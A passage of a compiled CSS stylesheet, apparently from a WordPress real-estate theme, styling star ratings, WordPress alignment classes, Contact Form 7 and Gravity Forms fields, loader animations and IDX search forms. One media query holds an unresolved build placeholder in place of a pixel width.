  @media (max-width: 991px) {
    .compare-caption .compare-price {
      font-size: 12px;
      line-height: 16px;
      margin: 0 0 8px; } }

.compare-caption .compare-type {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px 0;
  font-weight: 300; }
  @media only screen and (max-width: tmedium-desktop-to-mini-phonepx) {
    .compare-caption .compare-type {
      font-size: 12px;
      line-height: 16px;
      margin: 0 0 8px; } }

/*START USER DASHBOARD STYLE*/
.membership-package-inner .membership-package-title {
  font-size: 16px;
  line-height: 30px;
  font-weight: 500;
  margin-bottom: 15px; }

/*START FOOTER WIDGETS STYLE*/
.footer p {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 12px 0;
  font-weight: 300; }

.footer .widget-pages li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px 0;
  font-weight: 700; }

.footer .widget-news .media-heading {
  font-size: 15px;
  line-height: 15px;
  margin: 0 0 4px 0;
  font-weight: 700; }

.footer .widget-news p {
  font-size: 13px;
  line-height: 17px;
  margin: 0 0 4px 0;
  font-weight: 400; }

/*IDX SHOWCASE TYPOGRAPHY STYLE*/
/* Bootstrap Star Rating v4.0.2
/* ------------------------------------------------------ */
.rating-loading {
  width: 25px;
  height: 25px;
  font-size: 0;
  color: #fff; }

/* Stars
/* ------------------------------------------------------ */
.rating-wrap {
  line-height: 16px;
  padding-right: 10px; }
  .rating-wrap .star-text {
    font-size: 14px;
    color: #777;
    font-weight: 400; }

.rating-container .rating {
  cursor: default;
  overflow: hidden;
  white-space: nowrap;
  padding-left: 1px; }

.rating-container .star {
  margin-right: 4px;
  text-align: center; }

.rating-container .empty-stars {
  color: #f8b42b; }

.rating-container .filled-stars {
  left: 1px;
  margin: auto;
  color: #f8b42b;
  white-space: nowrap;
  overflow: hidden; }

.rating-container .clear-rating {
  padding-right: 5px;
  color: #aaa;
  cursor: not-allowed;
  font-size: 60%; }

.rating-container .caption {
  top: 50%;
  color: #999;
  font-size: 60%;
  -webkit-transform: translate3d(100%, -55%, 0);
  transform: translate3d(100%, -55%, 0); }
  .rating-container .caption .label {
    color: #000; }
    .rating-container .caption .label:before, .rating-container .caption .label:after {
      top: 13px;
      content: "";
      width: 0;
      height: 0;
      border-top: 6px solid transparent;
      border-bottom: 6px solid transparent;
      border-left: 6px solid transparent;
      border-right: 6px solid transparent; }
    .rating-container .caption .label:before {
      border-right-color: #ccc;
      left: -12px; }
    .rating-container .caption .label:after {
      border-right-color: #fff;
      left: -10px; }

.add-rating .caption {
  display: block; }
  .add-rating .caption .label {
    font-size: 14px;
    line-height: 18px;
    font-weight: 500;
    background-color: #fff !important;
    border: 1px solid #cccccc;
    padding: 10px 27px; }

.rating-disabled .rating {
  cursor: not-allowed; }

.rating-rtl .filled-stars {
  left: auto;
  -webkit-transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
  transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0); }

.rating-rtl .caption {
  margin-right: 5px;
  margin-left: 0; }

.rating-animate .filled-stars {
  transition: width 0.25s ease;
  -webkit-transition: width 0.25s ease; }

.rating-rtl.is-star .filled-stars {
  right: 0.06em; }

.rating-rtl.is-heart .empty-stars {
  margin-right: 0.07em; }

/* Sizes
/* ------------------------------------------------------ */
.rating-xl {
  font-size: 24px; }

.rating-lg {
  font-size: 20px; }

.rating-md {
  font-size: 18px; }

.rating-sm {
  font-size: 16px; }

.rating-xs {
  font-size: 14px; }

/* Clear
/* ------------------------------------------------------ */
.clear-rating-active {
  cursor: pointer !important; }
  .clear-rating-active:hover {
    color: #843534; }

/* Print
/* ------------------------------------------------------ */
@media print {
  .rating-container .clear-rating {
    display: none; } }

/* WP Classes */
@media only screen and (max-width: 991px) {
  .mce-edit-area iframe {
    height: 200px !important; } }

.screen-reader-text {
  position: absolute !important;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  height: 1px; }

.screen-reader-text:focus {
  font-size: 14px;
  font-weight: bold;
  line-height: normal;
  z-index: 100000;
  /* Above WP toolbar. */
  top: 5px;
  left: 5px;
  clip: auto !important;
  width: auto;
  height: auto;
  padding: 15px 23px 14px;
  text-decoration: none;
  color: #21759b;
  border-radius: 3px;
  background-color: #f1f1f1;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); }

.alignnone,
a img.alignnone,
.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  margin: 5px auto 20px auto; }

.alignright,
a img.alignright,
.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.alignleft,
a img.alignleft,
.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.aligncenter {
  margin: 5px auto 20px auto; }

a img.aligncenter {
  margin-right: auto;
  margin-left: auto; }

.wp-caption {
  max-width: 96%;
  /*Image does not overflow the content area*/ }

.wp-caption img {
  width: auto;
  max-width: 98.5%;
  height: auto;
  border: 0 none; }

.wp-caption p.wp-caption-text {
  font-size: 12px;
  font-style: italic;
  line-height: 12px;
  margin-top: 12px;
  padding: 0 0 0 4px;
  color: #aaa;
  border-left: 3px solid #00aeef; }

.post-password-form input[type='password'] {
  padding: 6px 12px;
  border: 1px solid #e5e5e5;
  border-radius: 4px; }
  @media (max-width: 767px) {
    .post-password-form input[type='password'] {
      margin-top: 6px; } }

.post-password-form input[type='submit'] {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.42857;
  margin-bottom: 0;
  padding: 9px 15px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  color: #fff;
  border: 1px solid #00aeef;
  border-radius: 4px;
  outline: none !important;
  background-color: #00aeef;
  background-image: none;
  touch-action: manipulation; }
  .post-password-form input[type='submit']:hover {
    background-color: #0eaae5; }

/*CONTACT FORM 7 STYLE*/
.f7-form-control, input.wpcf7-form-control[type='text'],
input.wpcf7-form-control[type='email'],
input.wpcf7-form-control[type='password'],
input.wpcf7-form-control[type='tel'],
textarea.wpcf7-form-control,
.post-password-form input[type='password'] {
  font-size: 14px;
  line-height: 1.428571429;
  height: 42px;
  padding: 6px 15px;
  color: #959595;
  border: 1px solid #ccc;
  border-radius: 4px;
  background-color: #fff;
  background-image: none;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .f7-form-control:focus, input.wpcf7-form-control:focus[type='text'],
  input.wpcf7-form-control:focus[type='email'],
  input.wpcf7-form-control:focus[type='password'],
  input.wpcf7-form-control:focus[type='tel'],
  textarea.wpcf7-form-control:focus,
  .post-password-form input:focus[type='password'] {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .f7-form-control::-moz-placeholder, input.wpcf7-form-control[type='text']::-moz-placeholder,
  input.wpcf7-form-control[type='email']::-moz-placeholder,
  input.wpcf7-form-control[type='password']::-moz-placeholder,
  input.wpcf7-form-control[type='tel']::-moz-placeholder,
  textarea.wpcf7-form-control::-moz-placeholder,
  .post-password-form input[type='password']::-moz-placeholder {
    color: #999 !important;
    opacity: 1; }
  .f7-form-control:-ms-input-placeholder, input.wpcf7-form-control:-ms-input-placeholder[type='text'],
  input.wpcf7-form-control:-ms-input-placeholder[type='email'],
  input.wpcf7-form-control:-ms-input-placeholder[type='password'],
  input.wpcf7-form-control:-ms-input-placeholder[type='tel'],
  textarea.wpcf7-form-control:-ms-input-placeholder,
  .post-password-form input:-ms-input-placeholder[type='password'] {
    color: #999 !important; }
  .f7-form-control::-webkit-input-placeholder, input.wpcf7-form-control[type='text']::-webkit-input-placeholder,
  input.wpcf7-form-control[type='email']::-webkit-input-placeholder,
  input.wpcf7-form-control[type='password']::-webkit-input-placeholder,
  input.wpcf7-form-control[type='tel']::-webkit-input-placeholder,
  textarea.wpcf7-form-control::-webkit-input-placeholder,
  .post-password-form input[type='password']::-webkit-input-placeholder {
    color: #999 !important; }
  .f7-form-control[disabled], input.wpcf7-form-control[disabled][type='text'],
  input.wpcf7-form-control[disabled][type='email'],
  input.wpcf7-form-control[disabled][type='password'],
  input.wpcf7-form-control[disabled][type='tel'],
  textarea.wpcf7-form-control[disabled],
  .post-password-form input[disabled][type='password'], .f7-form-control[readonly], input.wpcf7-form-control[readonly][type='text'],
  input.wpcf7-form-control[readonly][type='email'],
  input.wpcf7-form-control[readonly][type='password'],
  input.wpcf7-form-control[readonly][type='tel'],
  textarea.wpcf7-form-control[readonly],
  .post-password-form input[readonly][type='password'],
  fieldset[disabled] .f7-form-control,
  fieldset[disabled] input.wpcf7-form-control[type='text'],
  fieldset[disabled] input.wpcf7-form-control[type='email'],
  fieldset[disabled] input.wpcf7-form-control[type='password'],
  fieldset[disabled] input.wpcf7-form-control[type='tel'],
  fieldset[disabled] textarea.wpcf7-form-control,
  fieldset[disabled] .post-password-form input[type='password'],
  .post-password-form fieldset[disabled] input[type='password'] {
    opacity: 1;
    background-color: #eeeeee; }
  .f7-form-control[disabled], input.wpcf7-form-control[disabled][type='text'],
  input.wpcf7-form-control[disabled][type='email'],
  input.wpcf7-form-control[disabled][type='password'],
  input.wpcf7-form-control[disabled][type='tel'],
  textarea.wpcf7-form-control[disabled],
  .post-password-form input[disabled][type='password'],
  fieldset[disabled] .f7-form-control,
  fieldset[disabled] input.wpcf7-form-control[type='text'],
  fieldset[disabled] input.wpcf7-form-control[type='email'],
  fieldset[disabled] input.wpcf7-form-control[type='password'],
  fieldset[disabled] input.wpcf7-form-control[type='tel'],
  fieldset[disabled] textarea.wpcf7-form-control,
  fieldset[disabled] .post-password-form input[type='password'],
  .post-password-form fieldset[disabled] input[type='password'] {
    cursor: not-allowed; }

.wpcf7-form p {
  font-size: 14px !important;
  font-weight: 400 !important;
  position: relative !important;
  margin-bottom: 5px !important; }

.wpcf7-form .wpcf7-form-control-wrap {
  margin-top: 2px; }

.wpcf7-submit {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.42857;
  margin-bottom: 0;
  padding: 11px 15px;
  cursor: pointer;
  transition: all .5s ease-in-out 0s;
  text-align: center;
  white-space: nowrap;
  border: 1px solid transparent;
  border-radius: 4px;
  outline: none !important;
  background-image: none;
  touch-action: manipulation; }

input[type='text'].wpcf7-form-control[disabled],
input[type='text'].wpcf7-form-control[readonly],
fieldset[disabled] input[type='text'].wpcf7-form-control {
  opacity: 1;
  background-color: #eee; }

.wpcf7-form-control[disabled],
fieldset[disabled] input[type='text'].wpcf7-form-control {
  cursor: not-allowed; }

textarea.wpcf7-form-control {
  min-height: 100px; }

div.wpcf7 .ajax-loader {
  display: block;
  padding: 0;
  margin: 10px auto; }

.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors {
  color: #D8000C;
  background-color: #FFBABA;
  border: 0;
  padding: 10px 20px; }

.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #4F8A10;
  background-color: #DFF2BF;
  border: 0;
  padding: 10px 20px; }

/*START KEYFRAME ANIMATIONS*/
/* Chrome, Safari, Opera */
@-webkit-keyframes boxfadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

/* Standard syntax */
@keyframes boxfadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadein {
  from {
    top: -60px; }
  to {
    top: 0; } }

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    top: -60px; }
  to {
    top: 0; } }

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    top: -60px; }
  to {
    top: 0; } }

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    top: -60px; }
  to {
    top: 0; } }

/* Opera < 12.1 */
@-o-keyframes fadein {
  from {
    top: -60px; }
  to {
    top: 0; } }

@-webkit-keyframes bounceInRight {
  0%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: translate(-30%, 0);
    transform: translate(-30%, 0); } }

@keyframes bounceInRight {
  0%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 1;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: translate(-30%, 0);
    transform: translate(-30%, 0); } }

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

/*START MAP LOADER KEYFRAME ANIMATIONS*/
@-webkit-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0; }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1; }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0; } }

@-moz-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0; }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1; }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0; } }

@-ms-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0; }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1; }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0; } }

@-o-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0; }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1; }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0; } }

@keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0; }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1; }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0; } }

/*START LIST LOADER KEYFRAME ANIMATIONS*/
@-webkit-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2); }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-moz-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2); }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-ms-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2); }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-o-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2); }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2); }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); } }

/**
* Gravity Forms styles with Bootstrap 3 mixins
*
* GF settings: 
* - Output CSS = No
* - Output HTML5 = Yes
*/
.ginput_container input,
.ginput_container select,
.ginput_container textarea {
  height: 42px; }

.ginput_full,
.ginput_left,
.ginput_right {
  display: block;
  margin-bottom: 10px; }

.ginput_full {
  width: 100%; }

.ginput_left,
.ginput_right {
  width: calc(100% / 2 - 5px); }

.ginput_left {
  float: left; }

.ginput_right {
  float: right; }

.gform_previous_button,
.gform_next_button {
  min-width: 100px; }

.gform_wrapper ul {
  list-style: none;
  padding: 0;
  margin: 0; }

.gform_wrapper li {
  margin-bottom: 5px; }
  .gform_wrapper li.gfield {
    margin-bottom: 15px; }

.gform_wrapper form {
  margin-bottom: 0; }

.ginput_container > ul,
.gform_wrapper .gform_fields {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-left: 0 !important; }

.gform_wrapper .gfield_required {
  padding-left: 1px;
  color: #9b0000; }

.ginput_container textarea {
  height: auto; }
  .ginput_container textarea.small {
    max-height: 100px; }
  .ginput_container textarea.medium {
    max-height: 200px; }
  .ginput_container textarea.large {
    max-height: 300px; }

.ginput_container input[type="radio"] {
  width: auto;
  height: auto;
  display: inline-block;
  margin-right: 10px; }

.gfield_radio label {
  font-weight: normal; }

.gform_button,
.gform_wrapper .button,
.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
.gform_wrapper .gform_page_footer input.button,
.gform_wrapper .gform_page_footer input[type=submit] {
  font-size: 14px !important; }

.gform_wrapper .gfield_error .gfield_label {
  color: #9b0000; }

.gform_wrapper .gfield_error input,
.gform_wrapper .gfield_error select,
.gform_wrapper .gfield_error textarea {
  border-color: #ff0000;
  background-color: rgba(255, 0, 0, 0.2);
  color: #9b0000; }

.validation_error {
  background-color: rgba(255, 0, 0, 0.2);
  border-color: #ff0000;
  color: #9b0000; }
  .validation_error hr {
    border-top-color: #e60000; }
  .validation_error .alert-link {
    color: #680000; }
  .validation_error .close:hover {
    color: #9b0000;
    opacity: 1; }

.hidden_label label {
  display: none; }

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  padding: 5px 10px; }

@media only screen and (max-width: 641px) {
  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
    line-height: 1 !important;
    padding: 15px !important;
    min-height: 2rem !important; } }

@media only screen and (min-width: 641px) {
  .gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0 !important; } }

/*START IDX PLUGIN STYLING*/
.idx-form-control, #ihf-main-container .form-control, #ihf-main-container .ginput_container input, .ginput_container #ihf-main-container input,
#ihf-main-container .ginput_container select, .ginput_container #ihf-main-container select,
#ihf-main-container .ginput_container textarea, .ginput_container #ihf-main-container textarea, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea {
  height: 42px;
  padding: 6px 15px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #959595;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .idx-form-control:focus, #ihf-main-container .form-control:focus, #ihf-main-container .ginput_container input:focus, .ginput_container #ihf-main-container input:focus,
  #ihf-main-container .ginput_container select:focus, .ginput_container #ihf-main-container select:focus,
  #ihf-main-container .ginput_container textarea:focus, .ginput_container #ihf-main-container textarea:focus, .dsidx-resp-area input:focus[type='text'], .dsidx-resp-area input:focus[type='password'], .dsidx-resp-area input:focus[type='email'], .dsidx-resp-area select:focus, .dsidx-resp-area textarea:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .idx-form-control::-moz-placeholder, #ihf-main-container .form-control::-moz-placeholder, #ihf-main-container .ginput_container input::-moz-placeholder, .ginput_container #ihf-main-container input::-moz-placeholder,
  #ihf-main-container .ginput_container select::-moz-placeholder, .ginput_container #ihf-main-container select::-moz-placeholder,
  #ihf-main-container .ginput_container textarea::-moz-placeholder, .ginput_container #ihf-main-container textarea::-moz-placeholder, .dsidx-resp-area input[type='text']::-moz-placeholder, .dsidx-resp-area input[type='password']::-moz-placeholder, .dsidx-resp-area input[type='email']::-moz-placeholder, .dsidx-resp-area select::-moz-placeholder, .dsidx-resp-area textarea::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .idx-form-control:-ms-input-placeholder, #ihf-main-container .form-control:-ms-input-placeholder, #ihf-main-container .ginput_container input:-ms-input-placeholder, .ginput_container #ihf-main-container input:-ms-input-placeholder,
  #ihf-main-container .ginput_container select:-ms-input-placeholder, .ginput_container #ihf-main-container select:-ms-input-placeholder,
  #ihf-main-container .ginput_container textarea:-ms-input-placeholder, .ginput_container #ihf-main-container textarea:-ms-input-placeholder, .dsidx-resp-area input:-ms-input-placeholder[type='text'], .dsidx-resp-area input:-ms-input-placeholder[type='password'], .dsidx-resp-area input:-ms-input-placeholder[type='email'], .dsidx-resp-area select:-ms-input-placeholder, .dsidx-resp-area textarea:-ms-input-placeholder {
    color: #999; }
  .idx-form-control::-webkit-input-placeholder, #ihf-main-container .form-control::-webkit-input-placeholder, #ihf-main-container .ginput_container input::-webkit-input-placeholder, .ginput_container #ihf-main-container input::-webkit-input-placeholder,
  #ihf-main-container .ginput_container select::-webkit-input-placeholder, .ginput_container #ihf-main-container select::-webkit-input-placeholder,
  #ihf-main-container .ginput_container textarea::-webkit-input-placeholder, .ginput_container #ihf-main-container textarea::-webkit-input-placeholder, .dsidx-resp-area input[type='text']::-webkit-input-placeholder, .dsidx-resp-area input[type='password']::-webkit-input-placeholder, .dsidx-resp-area input[type='email']::-webkit-input-placeholder, .dsidx-resp-area select::-webkit-input-placeholder, .dsidx-resp-area textarea::-webkit-input-placeholder {
    color: #999; }
  .idx-form-control[disabled], #ihf-main-container .form-control[disabled], #ihf-main-container .ginput_container input[disabled], .ginput_container #ihf-main-container input[disabled],
  #ihf-main-container .ginput_container select[disabled], .ginput_container #ihf-main-container select[disabled],
  #ihf-main-container .ginput_container textarea[disabled], .ginput_container #ihf-main-container textarea[disabled], .dsidx-resp-area input[disabled][type='text'], .dsidx-resp-area input[disabled][type='password'], .dsidx-resp-area input[disabled][type='email'], .dsidx-resp-area select[disabled], .dsidx-resp-area textarea[disabled], .idx-form-control[readonly], #ihf-main-container .form-control[readonly], #ihf-main-container .ginput_container input[readonly], .ginput_container #ihf-main-container input[readonly],
  #ihf-main-container .ginput_container select[readonly], .ginput_container #ihf-main-container select[readonly],
  #ihf-main-container .ginput_container textarea[readonly], .ginput_container #ihf-main-container textarea[readonly], .dsidx-resp-area input[readonly][type='text'], .dsidx-resp-area input[readonly][type='password'], .dsidx-resp-area input[readonly][type='email'], .dsidx-resp-area select[readonly], .dsidx-resp-area textarea[readonly],
  fieldset[disabled] .idx-form-control,
  fieldset[disabled] #ihf-main-container .form-control,
  #ihf-main-container fieldset[disabled] .form-control,
  fieldset[disabled] #ihf-main-container .ginput_container input,
  #ihf-main-container .ginput_container fieldset[disabled] input,
  fieldset[disabled] .ginput_container #ihf-main-container input,
  .ginput_container #ihf-main-container fieldset[disabled] input,
  fieldset[disabled] #ihf-main-container .ginput_container select,
  #ihf-main-container .ginput_container fieldset[disabled] select,
  fieldset[disabled] .ginput_container #ihf-main-container select,
  .ginput_container #ihf-main-container fieldset[disabled] select,
  fieldset[disabled] #ihf-main-container .ginput_container textarea,
  #ihf-main-container .ginput_container fieldset[disabled] textarea,
  fieldset[disabled] .ginput_container #ihf-main-container textarea,
  .ginput_container #ihf-main-container fieldset[disabled] textarea,
  fieldset[disabled] .dsidx-resp-area input[type='text'],
  .dsidx-resp-area fieldset[disabled] input[type='text'],
  fieldset[disabled] .dsidx-resp-area input[type='password'],
  .dsidx-resp-area fieldset[disabled] input[type='password'],
  fieldset[disabled] .dsidx-resp-area input[type='email'],
  .dsidx-resp-area fieldset[disabled] input[type='email'],
  fieldset[disabled] .dsidx-resp-area select,
  .dsidx-resp-area fieldset[disabled] select,
  fieldset[disabled] .dsidx-resp-area textarea,
  .dsidx-resp-area fieldset[disabled] textarea {
    background-color: #eeeeee;
    opacity: 1; }
  .idx-form-control[disabled], #ihf-main-container .form-control[disabled], #ihf-main-container .ginput_container input[disabled], .ginput_container #ihf-main-container input[disabled],
  #ihf-main-container .ginput_container select[disabled], .ginput_container #ihf-main-container select[disabled],
  #ihf-main-container .ginput_container textarea[disabled], .ginput_container #ihf-main-container textarea[disabled], .dsidx-resp-area input[disabled][type='text'], .dsidx-resp-area input[disabled][type='password'], .dsidx-resp-area input[disabled][type='email'], .dsidx-resp-area select[disabled], .dsidx-resp-area textarea[disabled],
  fieldset[disabled] .idx-form-control,
  fieldset[disabled] #ihf-main-container .form-control,
  #ihf-main-container fieldset[disabled] .form-control,
  fieldset[disabled] #ihf-main-container .ginput_container input,
  #ihf-main-container .ginput_container fieldset[disabled] input,
  fieldset[disabled] .ginput_container #ihf-main-container input,
  .ginput_container #ihf-main-container fieldset[disabled] input,
  fieldset[disabled] #ihf-main-container .ginput_container select,
  #ihf-main-container .ginput_container fieldset[disabled] select,
  fieldset[disabled] .ginput_container #ihf-main-container select,
  .ginput_container #ihf-main-container fieldset[disabled] select,
  fieldset[disabled] #ihf-main-container .ginput_container textarea,
  #ihf-main-container .ginput_container fieldset[disabled] textarea,
  fieldset[disabled] .ginput_container #ihf-main-container textarea,
  .ginput_container #ihf-main-container fieldset[disabled] textarea,
  fieldset[disabled] .dsidx-resp-area input[type='text'],
  .dsidx-resp-area fieldset[disabled] input[type='text'],
  fieldset[disabled] .dsidx-resp-area input[type='password'],
  .dsidx-resp-area fieldset[disabled] input[type='password'],
  fieldset[disabled] .dsidx-resp-area input[type='email'],
  .dsidx-resp-area fieldset[disabled] input[type='email'],
  fieldset[disabled] .dsidx-resp-area select,
  .dsidx-resp-area fieldset[disabled] select,
  fieldset[disabled] .dsidx-resp-area textarea,
  .dsidx-resp-area fieldset[disabled] textarea {
    cursor: not-allowed; }

.idx-btn, #ihf-main-container .btn, #ihf-main-container .gform_button,
#ihf-main-container .gform_wrapper .button, .gform_wrapper #ihf-main-container .button,
#ihf-main-container .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
#ihf-main-container .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit], #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch, .dsidx-resp-area-submit input[type='submit'] {
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  outline: none !important;
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 11px 15px;
  font-size: 14px;
  line-height: 1.428571429;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .idx-btn:hover, #ihf-main-container .btn:hover, #ihf-main-container .gform_button:hover,
  #ihf-main-container .gform_wrapper .button:hover, .gform_wrapper #ihf-main-container .button:hover,
  #ihf-main-container .gform_wrapper .gform_footer input:hover[type=submit], .gform_wrapper .gform_footer #ihf-main-container input:hover[type=submit],
